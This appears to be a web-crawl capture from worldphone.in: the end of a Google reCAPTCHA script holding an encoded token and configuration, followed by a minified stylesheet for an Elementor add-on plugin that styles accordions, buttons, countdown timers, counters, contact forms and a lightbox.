r/DusO2HsK0DcKtw4/CgA7Ds0LCiGXCs8KgwoHCrsK1OmvDkVx8U8OUwqrCnFhAfwdJTUxiWsOQwrZ+PxgVJE1Pw7U0wpYjwr1tN8KKw407AsOiw5A5w5nDosO0AmshBwHDog1Aw6XCrsKiLWErwoZLd8Kew4HCml7DlRkEw5sFHsO8RcKDDnzCvgDDusOrw4/ClsKLXQ8De3BFwpE+w4oNw5DDjsOnDF/Cp8Kjw5F5Mjx4w5thw4fChcKgw50yGMOJw4HDsRbDpQR1DsO7wohcIcKhVU3DgcKcwpd9wrvCssKSQAPDr8KVwpYcw6cRw6vChw0IT8OACzVqbn7CssKLLDUEwpbDoMK+GMO3woTCtDgCXsKFQ8KiwqTDj140B27Dki0SYsKcOsKYw5t/HRjChMKxHgN/fwcqWjxZT8OOZHPCggLDqFxywp7DtCwvw50HwpjDl37DqhUlKUfDo8O2dVHDinUgw6bDmD3CjMOgUMK5bA5Sw5jDpGDChElAwrPCqcO+EsOtJ8KQwqrDqcOpUHdvDlvCkcOjERXDtcK/[base64]/DuVzCpsKNwosFA8K5cnNXw4cFw6QwKcOUAgk9wqkGS8Kzb8ObDATCnk55UsOLEzbCqyxUPcKrcsONwr0RJMOEWMKhZsOfwpJuYgYBMjDCrUvCjGrCvn13FF7Dp8Kow6nDvsOYJkjCpT3CkMO8w4/[base64]/Dh8O/e8OHXcKiw53DhMK8Q8KWUcKuwqfDoGXCu0XCvRUIIA/DhMKCwq/[base64]/[base64]/bsKEwrTCqjxzTVoTwprClsKOXcKIwo/DnWDDsWTCm8OWw4giAy4dw4d7DcOkE8OCw4jDtnQfU8KQw4RwQcOmwovDoDHDpn/ChERZVsO+w4sXwpxZwr1kKljCqMOoZ3c2SsOFUWMYwp0MEHzCgMKswq4ESMOOwp9lwo7DqcK3woIdwqzCsgbCp8OewpEPwpHDtcK8wolEwpQBRcKaFMKIDT1UwqbDpMOgw7vDsFbDnx4zwrHDu2Q0FMOVD0ATw78YwpkTOSTDvE90w59AwpvCoMOCwpzCv1VtJsK+w5/CpcKEMcOCa8Oqwq40wrPCv8OsRcKTZcOJSMK6dBjCnw1Ww57DksOxw7zDoBjCvsOmw4dNCmrDgFVfw7pzRHjCnQDDicOfWFJcDsKMK8KiwrrDoExRw6HCgXLDnjnDhcOWwqF0d3/Cm8KcbDZdwo0lwoQew4rCm8KjdiZkwp7CgsKsw6w6bXrDgcOrw7bCuEhxw6nDlMKxfzhsYsOpOMO0w53CgS/Ds8KPwpnCl8KDCcOrRsK6D8OCw4TCp1TCu29bwonCt0dEOmxJwr8/YlQkwqrCh2XDt8K6UsOofcOKN8OrwoXCjMOkTsOxwr7CqMO4eMO3w5bDtMKCJX7DoRrDp1/[base64]/RcKXw68hecOqwpLCnsKmwrI7HlPDpMO7HUJLB8OLfMKneB/ChGXCqsOrw7YhFWvChC1OwrABM8OPdEQzwpnCoMOWJcKLw6rClVVJGcO1V2cLKMKTGGfCncK8V03CjMOUwqRJcsKHw4TCpcO1NXE0PiDCnAZoVsK5TWnCr8Otw6fDlcOVT8Knwpp0fsKLDcKdW1FJNWXDglVZw4kiw4HDkMKAHsKCZcOPZCF/[base64]/[base64]/CkRLDicO0w61CUWsVU8OBw7HCqsKfwr5zw7tEw5YrwrpVwr8Qw6d1OcK+AXouwqjCoMOsworCpcOfTDM1wp/CtMKIw71KUSbDkcOLwr80A8KlejZ6FMKsHDlmw6B1HsO0LAgPTsKlwpoHOMKqR07Cgi4mwr5kw4TDoMOXw67CrU3CosK9GsK3wpPCv8KXRnbDusKAwr3DiivCjlEDwo3DlwsHw79ieTHDicK3woPDg2/CoVjChcOUwqlCw6csw4QxwoskwpfDtBw1IsOLQcKrw4jCryFXw4Zhwp0DBMO9wrbCjBzCtMKFFsOTVsKJwoXDvnzDgixAwr/CtMOTwoQBwp5Kw5XCrcOVYi7DrE9POWjCrinCqgzCtHdiJRjCusKwcw10wqjCi1jDgsO7WsKsQ1MrIMOjHsK1wojCm23CpcODDsOfw4fDusK/w4t3eVPCpsKWwqJJwpzCnsOKMcKac8KQwojDtMOzwog+b8OgfsKDQMOEwr0sw75eW25XcDvCrcK9KG/DrsO8w5JIw7PDqsKsSCbDhEhpwoHChCsQFWIkAsKkQsKbb3Fgw7LDtz5nw7DCnQhydsKJcSHDicOqwpQEwoVbwrENw4DCm8Kvwo/DjmLCuXZaw593fMOFYkzDn8OrNMOgIxTDgBsyw6rClEbCm8OVwrnCggJmRTvCo8K1wp1rUMOTwqF5wqvDimTDkkUFw6obw5sSw7PDgAZKwrUGMcKvIAlif3jDksOHPV7Cv8OZwqQwwql/w5nDtsO2w5oELsOmw6EKUQ/Ds8KKwrMbwqcrc8OAwr1fLsK/[base64]/Dh8KLw5DDjWxhRMKzwp1kw5HDniDCtcKMwqkIwoIIdHjCvTYiUTvDi8OQVcOeEsKRw67DmB4AJMOwwoYCw5/DuV4eZsK/[base64]/[base64]/Ct2bDlVIQKhfDsBLDisKPf8OZwok7Fy8Vw4FnIw7DinxYfzJTPzFUWBwEwqcUw45iw5VZWsKCKsO+c3zCqg5MbSrCq8KowrbDncOKwpFpd8OyK3vCsnjDhF1QwodOUMOyTw1Bw7cdwq7Dr8Oywp4IRkA+w7sQYn/DtcKaSS0fRFdkUmpjTBZRwpN0wq7Ciiwxwooiw4Aawosqw44Uw6UUwrEsw7vDiCfCgBVqw6/Dn19pMAY8clolwr1BKk0paznCkcOMwr/[base64]/w6d/IyXChMOYw6XCmxzDpcKFJcOIwrHDr8Osw4rCnsKHw5PDghw3DmsaA8OIQSrDri7Cq1cse10jcMOdw5vDjMKXesKqw6oTI8KaFMKJwrspwoQtRcKUw4sowqfCu1YOUmBewp3ClG/DtcKIBmvCuMKAw68swrHCh1zDnwIdw7MQQMK/wqE4wo8SMmnCtsKNw68qwp7DkD3CnWhQOEPCrMOIEQIgwqkYwrJoSRrDgg/DgsKxw6Yuw5nDsUAVw4cDwq5lPkDCr8KFwrYGwqoLw5VJwoxqw4pxw6gpNyBmwprCgTjCqsKhwrLCuWEYMcKQwovDm8KwOXs8MwjDlcKtIA7CosOubMOOw7HCoRNTWMKIw6c3XcOWw7NHEsK9VsKFdVVfwpPCkcOQwo/Cg28/wodgw6LCtmTDnMOdQHl1wpJZwrh3WTrDjcOnaELCiDQKwr5bw7EcasOzQikYw6fCl8KpcMKPw5RHwpBFfDQfXhTDqEcIOcO0aRvDp8ONbsKzf1hRA8O6E8Oiw6nCnDfCi8Oiwp52wpVjEhlGw6HCt3IGRMOfwrRpwpTCrMOHF1tvwpvDuRB+w6zDsyZ+fGrCiV/CocOocm8Pw4/DvMOrw5MQwoLDjT7CrmDCqVvDhFwyfgPCjcKHwqxNcsKESyFow6gFw5FuwqjDqSoVHcOCwpfDkcKxwr/CuMKeOcKzPsOqAMOgXMKvG8KHw7bDkcOve8OGWGN0wp7CjcK/HMOyZsO7XBzDiyvCoMOOwrjDpMOBHnFyw4LDscOBwqdXw4nCqcK+wo3DhcK/AV3DgmXCrmPDo1zClsOxADHDgiggRsOpwpkMK8OjGcO1w4lMwpHDkGPDmjABw4bCucKEw4UDUMKWORQQeMOVInvDoyfDvsOSMDoTf8KcXwAOwrhuR27DgFcxMG/[base64]/[base64]/fRbDniBEPkXDpHbDhSksw5I4IQIwaAU8aDrCsMOCN8OiDMKew4/CoxzCqz/Cr8OLwobDhS9Nw4/Cm8OHw7wBKsKYMsOvwq/[base64]/[base64]/Dgz4IIGTCj37CvcOpw7B+wqFSJcKpwo7Dt1HDvcOfwqNHw5HDgcOPwrbCmCzDmsO3w6Y+acO5MTbCocO0wppydEsuw40dTMKsw53CmFTCs8OUwofCkxfCisOXf0/Dn0PCmSPCqTZrPcKbScKdZMOOcMOJw5ouYsKWQVNOwr5UG8Kuw6nDk1MkNWI7VXs9wo7DlMOvw71hcsOMYxkMX0F1eMOseghlKDEfBApWwpIvQ8O0w4kYwqbCt8Ozwrl9fjhEN8KMw6BVwpzDsMKsYcOYWsKhw47ChMKbAXsMwp/CmcOSJMKYcsKrwr3CnsKYw6VvTipkfsO0UCNwOmoqw5XCssOxUGBzVFNQIMOnwrwQw6gmw7oSwro9w4PCjltkT8KRwr0mVcO3wo3Cgi4Qw4TDr1jCgsKJLWbCmcOxRxwfw6B6w49HwpdCf8KbIsKkG3fDssO/SsKrAglEYcK2wqMrw6NFKsK4Z2AVwrrCkWIcFMKzMV3DuUDDu8KPw5nCt3cSZsK0QsKQBFPCmsOKO3bDosOODnfDksKLR0zClcKnDznDsSzDvznDug3Dn2TCsScrwrXDr8OnU8OgwqcYwpJ8w4XCu8KTECZnAXQEwpvDisKFwosbw4zCoj/ClTlxHF/[base64]/[base64]/DmWoEHsOQw6fCuMK+w5lcw6pgw6lUwpXDrcOWB8K/EMOEwqINwr49XsKpMThzwovCsRhDwqPCsytAwqnCkVfDg2csw5vDs8KiwqUPZDTDqsO1w7leOMO8Q8O2w4oKZsOCInF+byzDvMOOVsO4NMOfDSFhZ8O/OsKSaFpGEXDCt8Kxw709W8O5GgpLOFw\\u003d\x22],null,[\x22conf\x22,null,\x226LcKD0UpAAAAACpTrk10tuMK5Yiy1A5nfeq_Ujtu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,775],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://worldphone.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vSVSmciFuHt6bxB3mbv+Gbcpi7Lp4LTYf4nKCKY/PYg\\u003d\x22,1,0,null,1,1764055772165,0,0,[22,253,200,112],null,[143,73,255,184,19],\x22RC-Py85VOM2DbYMHA\x22,null,null,null,null,null,\x220dAFcWeA5ae_a_T8Xq1htakiRlGrR-guH9IyViHY6EZWu6Ia4gl7hcTHdQmV4jdQ8O80u7ulbsudlG8HS0z5prFNDU3gMLzJYuDQ\x22,1764138572176]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/widgets.min.css?ver=5.7.14
body_size: 157201
content:
.epa_accordion *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}.epa_accordion{border:solid 1px #e9e9e9}
.accordion-header{min-height:40px;padding:16px 35px 16px 15px;line-height:20px;font-size:13px;font-weight:600;color:#434955;border-bottom:solid 1px #e9e9e9;cursor:pointer;overflow:hidden;position:relative;background-color:#fdfdfd;-webkit-tap-highlight-color:transparent;-webkit-transition:background .2s linear;transition:background .2s linear;font-family:'Open Sans',sans-serif}
.accordion-item:last-child .accordion-header{border-bottom:0}.accordion-header:hover,.accordion-item.active .accordion-header{background-color:#f7f8f9}
.accordion-header i{width:26px;text-align:left;font-size:16px;color:#000}.accordion-header .accordion-item-arrow{position:absolute;right:15px;height:20px;margin-top:-10px;top:50%;color:#000}
.accordion-header .accordion-item-arrow:before{float:right;-webkit-transition:all .2s linear;transition:all .2s linear}
.accordion-item.active .accordion-header .accordion-item-arrow:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.accordion-content{padding:15px;display:none;border-bottom:solid 1px #e9e9e9;font-size:14px;color:#434955}
.accordion-item:last-child .accordion-content{border-bottom:0;border-top:solid 1px #e9e9e9}
.epa-animated-repeater-field{display:inline-block}.morphext>.animated{display:inline-block}
.typed-cursor{opacity:1;-webkit-animation:epa_blink .7s infinite;animation:epa_blink .7s infinite}
@keyframes epa_blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}
}@-webkit-keyframes epa_blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}
}.epa-button-align-center{text-align:center}.epa-button-align-center .epa-button-unvrs{float:none;display:inline-block}
.epa-button-align-left .epa-button-unvrs{float:left}.epa-button-align-right .epa-button-unvrs{float:right}
.epa-button-align-justify .epa-button-unvrs{display:block;float:none}.epa-button-unvrs{float:left;min-width:150px;text-align:center;vertical-align:middle;position:relative;z-index:1;background:#2e2e2e;-webkit-backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}
.epa-button-unvrs:focus{outline:0}.epa-button-unvrs>span{vertical-align:middle}.epa-button-unvrs{border-radius:2px;padding:20px 30px;font-size:16px;line-height:1}
.epa-button-shiney{text-align:center;text-decoration:none;display:inline-block;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:relative;overflow:hidden}
.epa-button-shiney:before{content:"";background-color:rgba(255,255,255,0.5);height:100%;width:3em;display:block;position:absolute;top:0;left:-9.5em;-webkit-transform:skewX(-45deg) translateX(0);transform:skewX(-45deg) translateX(0);-webkit-transition:none;transition:none}
.epa-button-shiney:hover{background-color:red;color:#fff}.epa-button-shiney:hover:before{-webkit-transform:skewX(-45deg) translateX(25.5em);transform:skewX(-45deg) translateX(25.5em);-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out}
.epa-button-roqy{-webkit-transition:.6s;transition:.6s;overflow:hidden}.epa-button-roqy:focus{outline:0}
.epa-button-roqy:before{content:'';display:block;position:absolute;background:rgba(255,255,255,0.5);width:60px;height:100%;left:0;top:0;opacity:.5;-webkit-filter:blur(30px);filter:blur(30px);-webkit-transform:translateX(-100px) skewX(-15deg);transform:translateX(-100px) skewX(-15deg)}
.epa-button-roqy:after{content:'';display:block;position:absolute;width:30px;height:100%;left:30px;top:0;opacity:0;-webkit-filter:blur(5px);filter:blur(5px);-webkit-transform:translateX(-100px) skewX(-15deg);transform:translateX(-100px) skewX(-15deg)}
.epa-button-roqy:hover{background:#338033;cursor:pointer}.epa-button-roqy:hover:before{-webkit-transform:translateX(300px) skewX(-15deg);transform:translateX(300px) skewX(-15deg);opacity:.6;-webkit-transition:.7s;transition:.7s}
.epa-button-roqy:hover:after{-webkit-transform:translateX(300px) skewX(-15deg);transform:translateX(300px) skewX(-15deg);opacity:1;-webkit-transition:.7s;transition:.7s}
.epa-button-fade{position:relative;-webkit-transition:all 500ms ease;transition:all 500ms ease}.epa-button-fade:before{content:'';width:20%;position:absolute;-webkit-transition:all 2s ease;transition:all 2s ease}
.epa-button-fade:hover:before{width:100%}.epa-button-raju span{-webkit-transition:all .3s;transition:all .3s}
.epa-button-raju::before{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:0;-webkit-transition:all .3s;transition:all .3s;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:rgba(255,255,255,0.5);border-bottom-color:rgba(255,255,255,0.5);-webkit-transform:scale(0.1,1);transform:scale(0.1,1)}
.epa-button-raju:hover span{letter-spacing:2px}.epa-button-raju:hover::before{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1)}
.epa-button-raju::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;-webkit-transition:all .3s;transition:all .3s;background-color:rgba(255,255,255,0.1)}
.epa-button-raju:hover::after{opacity:0;-webkit-transform:scale(0.1,1);transform:scale(0.1,1)}.epa-button-sajjat{color:#fff;-webkit-transition:all .5s;transition:all .5s;position:relative}
.epa-button-sajjat a{color:#333;text-decoration:none}.epa-button-sajjat span{z-index:2;position:relative;width:100%;height:100%}
.epa-button-sajjat::before{content:'';position:absolute;top:0;left:0;width:0;height:100%;z-index:1;opacity:0;background-color:rgba(255,255,255,0.5);-webkit-transition:all .3s;transition:all .3s}
.epa-button-sajjat:hover::before{opacity:1;width:100%}.epa-button-salu{color:#fff;-webkit-transition:all .5s;transition:all .5s;position:relative}
.epa-button-salu a{color:#333;text-decoration:none}.epa-button-salu span{z-index:2;position:relative;width:100%;height:100%}
.epa-button-salu::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;background-color:rgba(255,255,255,0.5);-webkit-transition:all .4s;transition:all .4s;-webkit-transform:scale(1,0.5);transform:scale(1,0.5)}
.epa-button-salu:hover::before{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1)}
.epa-button-munna{color:#fff;-webkit-transition:all .5s;transition:all .5s;position:relative}
.epa-button-munna a{color:#333;text-decoration:none}.epa-button-munna span{z-index:2;position:relative;width:100%;height:100%}
.epa-button-munna::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;-webkit-transition:all .4s;transition:all .4s;-webkit-transform:scale(0.5,1);transform:scale(0.5,1)}
.epa-button-munna:hover::before{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1)}
.epa-button-mohon{color:#fff;-webkit-transition:all .5s;transition:all .5s;position:relative;border:1px solid rgba(255,255,255,0.5)}
.epa-button-mohon a{color:#333;text-decoration:none;display:block}.epa-button-mohon:hover{-webkit-animation-name:jello;animation-name:jello;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;background-color:rgba(255,255,255,0.2)}
.epa-button-pipaluk::before,.epa-button-pipaluk::after{content:'';border-radius:inherit;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:-webkit-transform .3s,background-color .3s;-webkit-transition:background-color .3s,-webkit-transform .3s;transition:background-color .3s,-webkit-transform .3s;transition:transform .3s,background-color .3s;transition:transform .3s,background-color .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(0.25,0,0.3,1);transition-timing-function:cubic-bezier(0.25,0,0.3,1)}
.epa-button-pipaluk:hover::before{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);border:5px solid rgba(0,0,0,0.15)}
.epa-button-pipaluk::before,.epa-button-pipaluk:hover::after{-webkit-transform:scale3d(0.7,0.7,1);transform:scale3d(0.7,0.7,1)}
.epa-button-moema{-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}
.epa-button-moema::before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px;background:inherit;z-index:-1;opacity:.4;-webkit-transform:scale3d(0.8,0.5,1);transform:scale3d(0.8,0.5,1)}
.epa-button-moema:hover{-webkit-transition:background-color .1s .3s,color .1s .3s;transition:background-color .1s .3s,color .1s .3s;-webkit-animation:anim-moema-1 .3s forwards;animation:anim-moema-1 .3s forwards}
.epa-button-moema:hover::before{-webkit-animation:anim-moema-2 .3s .3s forwards;animation:anim-moema-2 .3s .3s forwards}
@-webkit-keyframes anim-moema-1{60%{-webkit-transform:scale3d(0.8,0.8,1);transform:scale3d(0.8,0.8,1)}
85%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
}@keyframes anim-moema-1{60%{-webkit-transform:scale3d(0.8,0.8,1);transform:scale3d(0.8,0.8,1)}
85%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
}@-webkit-keyframes anim-moema-2{to{opacity:0;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
}@keyframes anim-moema-2{to{opacity:0;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
}.epa-button-aylen{overflow:hidden;-webkit-transition:color .3s;transition:color .3s}
.epa-button-aylen::before,.epa-button-aylen::after{content:'';position:absolute;height:100%;width:100%;bottom:100%;left:0;z-index:-1;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(0.75,0,0.125,1);transition-timing-function:cubic-bezier(0.75,0,0.125,1)}
.epa-button-aylen::before{opacity:.75}.epa-button-aylen:hover::before,.epa-button-aylen:hover::after{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
.epa-button-aylen:hover::after{-webkit-transition-delay:.175s;transition-delay:.175s}
.epa-cf7.epa-cf7-align-center,.epa-cf7-7.epa-cf7-btn-align-center input.wpcf7-submit{margin-left:auto !important;margin-right:auto !important;display:block;float:none}
.epa-cf7.epa-cf7-align-left,.epa-cf7-7.epa-cf7-btn-align-left input.wpcf7-submit{float:left;width:auto}
.epa-cf7.epa-cf7-align-right,.epa-cf7-7.epa-cf7-btn-align-right input.wpcf7-submit{float:right;width:auto}
.epa-cf7-7-wrapper{overflow:hidden}form.wpcf7-form{display:inline-block;margin:0 auto;float:none;width:500px}
.epa-cf7-7 textarea,.epa-cf7-7 input[type="text"],.epa-cf7-7 input[type="password"],.epa-cf7-7 input[type="datetime"],.epa-cf7-7 input[type="datetime-local"],.epa-cf7-7 input[type="date"],.epa-cf7-7 input[type="month"],.epa-cf7-7 input[type="time"],.epa-cf7-7 input[type="week"],.epa-cf7-7 input[type="number"],.epa-cf7-7 input[type="email"],.epa-cf7-7 input[type="url"],.epa-cf7-7 input[type="search"],.epa-cf7-7 input[type="tel"],.epa-cf7-7 input[type="color"],.epa-cf7-7 .uneditable-input{-webkit-transition:border linear .2s,box-shadow linear .2s;-webkit-transition:border linear .2s,-webkit-box-shadow linear .2s;transition:border linear .2s,-webkit-box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s,-webkit-box-shadow linear .2s}
.epa-cf7-7 .wpcf7-form::before,.epa-cf7-7 .wpcf7-form::after{content:" ";clear:both;display:table}
.epa-cf7-7 .wpcf7-form:after{clear:both;content:"";font-size:0;height:0;display:block;visibility:hidden}
.epa-cf7-7 .wpcf7-form label,.epa-cf7-7 .wpcf7-form .wpcf7-form-control-wrap{display:block}
.epa-cf7-7 .wpcf7-form p{margin-bottom:0}.epa-cf7-7.labels-hide .wpcf7-form label{display:none}
.epa-cf7-7-title{margin-bottom:10px}.epa-cf7-7-description{margin-bottom:20px}.epa-cf7-7-button-full-width .wpcf7-form-control.wpcf7-submit{width:100%}
.epa-countdown-wrapper{margin-top:5px;display:block}.epa-countdown-wrapper ul{display:inline-block;width:auto;margin:0;padding:0;text-align:center}
.epa-countdown-wrapper ul li{overflow:hidden}.epa-countdown-wrapper ul li span{overflow:hidden;display:block}
.epa-countdown-style1{color:#333;text-align:center}.epa-countdown-style1 ul li{display:inline-block;font-size:1.5em;list-style-type:none;text-transform:uppercase;background:black;color:#fff;margin-top:3px;line-height:40px;padding:11px}
.epa-countdown-show-separator.epa-countdown-style1 ul li span{display:block;font-size:40px;padding:20px 20px 0 20px;line-height:50px}
.epa-countdown-show-separator.epa-countdown-style1 ul li span::after{content:":";z-index:9999;position:relative;left:17px;top:-7px}
.epa-countdown-style1 ul li:last-child span:after{content:""}
.epa-countdown-style1 ul li label{padding:0 10px;display:block;background:black;font-size:22px}
.epa-label-inline.epa-countdown-style1 ul li span{padding:0 0 0 10px;display:inline-block}
.epa-label-inline.epa-countdown-style1 ul li span::after{left:2px;top:-2px}.epa-label-inline.epa-countdown-style1 ul li label{display:inline-block;background:black;font-size:22px;padding:0 15px 0 0}
.epa-countdown-style2{color:#333;text-align:center}.epa-countdown-style2 ul li{display:inline-block;font-size:1.5em;list-style-type:none;text-transform:uppercase;background:#27ae60;color:#fff;margin:5px}
.epa-countdown-show-separator.epa-countdown-style2 ul li span:after{background:#fff;content:"";display:block;height:3px;margin-top:10px}
.epa-countdown-style2 ul li span{display:block;font-size:50px;padding:20px 20px 0 20px;line-height:40px}
.epa-countdown-style2 ul li label{padding:0 20px;display:block;background:#27ae60;border-radius:8px;font-size:20px}
.epa-label-inline.epa-countdown-style2 ul li span{display:inline-block;padding:18px 0 20px 18px}
.epa-label-inline.epa-countdown-style2 ul li label{display:inline-block;padding:6px 10px 6px 0}
.eak-counter{font-family:'Signika',sans-serif;text-align:center;position:relative;width:100%;height:auto;padding:35px 10px;margin:0 auto;z-index:1}
.eak-counter .eak-counter-content:after{background:linear-gradient(-45deg,var(--white) 49%,transparent 50%);height:44px;width:44px;border:0;z-index:-1}
.eak-counter .epacicinha{-webkit-transition:all .3s;transition:all .3s}.eak-counter:hover .epacicinha{-webkit-transform:rotateY(360deg);transform:rotateY(360deg);text-shadow:0 0 10px var(--black)}
.eak-counter .epaciha{-webkit-transition:all .3s;transition:all .3s}.eak-counter:hover .epaciha{-webkit-transform:rotateY(360deg);transform:rotateY(360deg);text-shadow:0 0 10px var(--black)}
.epa-counter-number-divider{display:inline-block}.epa-counter-icon-img-divider{display:inline-block}
.eak-counter #epa-counter{font-size:30px;font-weight:600;letter-spacing:1px;display:block;-webkit-transition:all .3s;transition:all .3s}
.eak-counter:hover #epa-counter{text-shadow:0 0 5px var(--black)}.eak-counter h3{color:var(--color_1);font-size:20px;text-transform:uppercase;margin:0}
@media screen and (max-width:990px){.eak-counter{margin-bottom:40px}}body.compensate-for-scrollbar{overflow:hidden}
.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}
.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}
.fancybox-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}
.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.47,0,0.74,0.71);transition-timing-function:cubic-bezier(0.47,0,0.74,0.71)}
.fancybox-is-open .fancybox-bg{opacity:.9;-webkit-transition-timing-function:cubic-bezier(0.22,0.61,0.36,1);transition-timing-function:cubic-bezier(0.22,0.61,0.36,1)}
.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;-webkit-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}
.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;-webkit-transition:opacity .25s ease 0s,visibility 0s ease 0s;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}
.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}
.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}
.fancybox-slide::before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}
.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}
.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}
.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}
.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5,0,0.14,1);animation-timing-function:cubic-bezier(0.5,0,0.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}
.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:zoom-in}
.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}
.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable='true']{cursor:text}
.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}
.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}
.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}
.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}
